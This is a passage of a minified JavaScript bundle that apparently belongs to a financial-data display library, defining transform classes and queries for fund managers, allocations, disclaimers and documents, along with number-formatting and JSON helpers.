c=u[a],p=c.conditional,l=c.response,f=c.responseQuery,c=c.value,l=l;if(f&&(l=new h.Query(f).execute(r)),c){if(t===c){s=l;break}}else if(p)if(new y.ConditionalHelper(p,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=l;break}}return s}},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(1),u=r(50),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new a.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i,s=(o=e,{isNegative:t<0,powerManipulator:Math.pow(10,o)}),o=s.isNegative,s=s.powerManipulator;switch(r){case"UP":i=Math.ceil;break;case"DOWN":i=Math.floor;break;case"AUTO":default:i=Math.round}t=t,s=s,s=i(Math.abs(t)*s)/s;return o&&(s*=-1),n?s:s.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function s(t,e,r){return o(t,e,"AUTO",r=void 0===r?!1:r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=s,e.roundNumberUp=function(t,e,r){return o(t,e,"UP",r=void 0===r?!1:r)},e.roundNumberDown=function(t,e,r){return o(t,e,"DOWN",r=void 0===r?!1:r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?s(t/1e12,e)+(r?" trillion":"T"):1e9<=t?s(t/1e9,e)+(r?" billion":"B"):1e6<=t?s(t/1e6,e)+(r?" million":"M"):s(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(5),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i=this.options.visibleOptions,s=t;return i&&(n=i.mode,o=i.conditional,i=i.hideValue,t=new a.ConditionalHelper(o,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t}),("hide"===n&&t||"show"===n&&!t)&&(s=i)),s},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;return n=t&&"string"==typeof t?n.trim():n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i=t;return!t||"object"!=typeof t||(o=this.options.renameFieldOptions)&&(n=o.original,o=o.replacement,n&&o&&t.hasOwnProperty(n)&&(t[o]=t[n],delete t[n])),i},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),c=r(6),p=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyObjectTransforms=function(t,r,n){var e=a.options.objectTransformOptions;if("object"!=typeof t)return t;var o=p.deepMergeObjects({},t),t=e.transforms,e=e.fields,o=a.applyTransforms(o,t,r,n);return e&&c.isArrayLike(e)&&e.forEach(function(t){var e=t.key,t=t.transforms;t&&c.isArrayLike(t)&&(o[e]=a.applyTransforms(o[e],t,r,n))}),o},a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,n)}return t},a}e.ObjectTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(3),u=r(1),o=(s=a.BaseTransform,o(c,s),c.prototype.execute=function(t,e,r){var n=t;return!t||(t=this.options.queryTransformOptions)&&(n=new u.Query(t,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n}))),n},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.QueryTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),y=r(1),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,i,s){var a,u=this,c=[],e=this.options.mapTransformOptions,e=void 0===e?{}:e,p=e.transforms,l=e.entity;return Array.isArray(t)&&p&&0<p.length&&(a=y.Query.getContext(s,i),t.forEach(function(t){var e,r,n,o=f(f({},s),{context:a});l&&l.load&&t&&(e=l.entityType||t.type,n=(r=o.context||{})&&r.entityByType||{},o.context=f(f({},r),{entityByType:f(f({},n),((n={})[e]=t,n))}));o=u.applyTransforms(t,p,i,o);c.push(o)})),c},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,f(f({},n),{responseContext:t}))}return t},a}e.MapTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),l=r(13),f=r(1),y=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n,o,i,s,a,u,c=t,p=this.options.formatTransformOptions;return p&&(s=p.format,n=p.currencyQuery,(o=s)&&(u=r.currency,i=r.culture,p=r.translate,!o.globalFormatKey||(a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[o.globalFormatKey])&&a.format&&(o=y.deepMergeObjects(a.format,o)),s=o.type,a=o.transforms,u=u,n&&(u=new f.Query(n).execute(r)),c=l.default(s,i,u,o.options,t,a,p))),c},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),c=r(15),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,s=0,a=u(Array.from(new Set(t.map(function(t){return t[i]}))));s<a.length;s++)!function(e){n[c.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})}(a[s]);return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,t=o.flags,o=o.index;try{var s=new RegExp(i,t).exec(n),n="number"==typeof o&&s.length>o?s[o]:s}catch(t){console.error("RegexTransform: ",t.message)}}}return n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,u=r(1),r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i,s,a=t;return this.options.replaceTransformOptions&&(n=(i=this.options.replaceTransformOptions).searchValue,s=i.replaceValue,o=i.replaceQuery,t=void 0!==(t=i.isRegex)&&t,i=i.regexFlags,s=s,o&&(s=new u.Query(o,this.translationHelper,(this.callStackLevel||1)+1).execute(r)),"string"==typeof a&&"string"==typeof n&&"string"==typeof s&&(a=t?a.replace(new RegExp(n,i),s):a.split(n).join(s))),a},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ReplaceTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).allocations||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).statistics||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).timeseries||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(2),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,t=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===t?{}:t).fundManager||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){e=o.biography;if("biography"===r&&e){var i=t.culture,s=t.fallbackCulture,t=e.find(function(t){return t.culture===i});return(t=t||e.find(function(t){return t.culture===s}))&&t.biography}if("extended"!==r)return o[r];n=n&&o.extended&&o.extended[n];return n&&n.value||n}return o}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.FundManagerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(5),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,s=t.extendedKey,a=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:s,collectionItemConditional:a,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).fundManagers||{})},a.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return(n=t?this.applySort(n,t):n)&&n.map(function(t){return r.getFundManagerResult(e,t)})}},a.prototype.getFundManagers=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).filter(function(t){return r.matches(t,o,e)})},a.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var s={},a=0,u=r;a<u.length;a++){var c=u[a],p=c.name,o=c.key,i=c.extendedKey;s[p]=this.getFundManagerValue(t,e,o,i)}return s},a.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var s=t.culture,a=t.fallbackCulture,t=o.find(function(t){return t.culture===s});return(t=t||o.find(function(t){return t.culture===a}))&&t.biography}if("extended"===r&&i&&n){n=i[n];if(n)return"string"==typeof n?n:n.value}return e[r]}return e}},a.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).commentaries||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.CommentaryQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var h=r(1),r=r(20);e.MAX_CALL_STACK_LEVEL=50;var i,o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var s=i[r];if(s)if(p=s[o]){var a=t.culture,u=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===a}))||p.find(function(t){return t.culture===u}))&&l[e]}}}else{i={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(i){var r=i.globalContextKey,c=i.contentParentKey,s=i.contentValuesKey,i=h.Query.getContext(t,this.queryOptions);if(i){r=i[r];if(r&&Array.isArray(r)){var p,r=r.find(function(t){return t[c]===o});if(r)if(p=r[s]){var l,f=t.culture,y=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===f}))||p.find(function(t){return t.culture===y}))&&l[e]}}}}}},s);function s(t,e){return i.call(this,t,e)||this}e.BaseContentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).disclaimers||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.DisclaimerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,P=r(5),w=r(6),j=r(1),x=r(14),S=r(11),T=r(0),r=r(27),o=(i=r.BaseCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,s=t.endIndex,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.documentPriority,p=t.fields,l=t.key,f=t.keyQuery,y=t.childKey,t=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:s,collectionItemConditional:a,collectionItemValueConditional:u,documentPriority:c,fields:p,childKey:y,key:l,keyQuery:f},(void 0===t?{}:t).documents||{})},s.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.collectionItemValueConditional,i=t.index,s=void 0===i?-1:i,a=t.startIndex,u=void 0===a?-1:a,i=t.documentPriority,a=[];this.options.entityType?a=this.getSubCollection(r):(t=j.Query.getContext(r,this.queryOptions))&&(a=t.globalDocuments);var c=new P.ConditionalHelper({conditions:[]},this.translationHelper);if(a=a.filter(function(t){return!n||c.matches(t,n,r)}),i&&!T.isNullOrEmpty(i.joinFields)){for(var p=[],l=i.priorities,f=i.joinFields,y=i.ignoreNonPriority,h=void 0!==y&&y,d=S.groupBy(a,function(e){return f.map(function(t){return x.get(e,t)}).join("-")}),v=0,g=Object.keys(d);v<g.length;v++){for(var _=d[g[v]],O=!1,m=0,b=l;m<b.length;m++)if("break"===function(e){var t=_.filter(function(t){return c.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!T.isNullOrEmpty(t))return p.push.apply(p,t),O=!0,"break"}(b[m]))break;O||h||p.push.apply(p,_)}a=p}y=a.map(function(t){return t._fields=e.getDocumentResult(t),t}),a=a.filter(function(t){return!o||c.matchesWithOptions({executionOptions:r,instance:t,conditional:o})});return a&&0<a.length&&(y=this.getItem(r,a)),y=(-1<s||-1<u)&&w.isArrayLike(y)?this.getItem(r,y):y},s.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},s=0,a=e;s<a.length;s++){var u=a[s],c=u.name,n=u.key,o=u.childKey;i[c]=this.getDocumentField(t,n,o)}return i},s.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e?r&&o&&o[r]:t[e]}return t}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(71),c=r(29),p=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var t=t.dataset,r=0,n=Object.entries(void 0===t?{}:t);r<n.length;r++){var o=n[r],i=o[0],s=o[1],a=u.jsonTryParse(s).value;"string"==typeof a&&((o=/^\{(global)\:(.*)\}$/.exec(a))&&2<o.length&&(s=o[1],o=o[2],"global"===s&&window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(a=p.get(window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],o)))),e[i]=a}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e},e.stringifySafe=function(t,r){void 0===r&&(r="__cache_index_");var n=new Map,o=0,t=JSON.stringify(t,function(t,e){if("object"==typeof e&&null!==e){if(n.has(e))return""+r+n.get(e);n.set(e,o++)}return e}),n=new Map;return 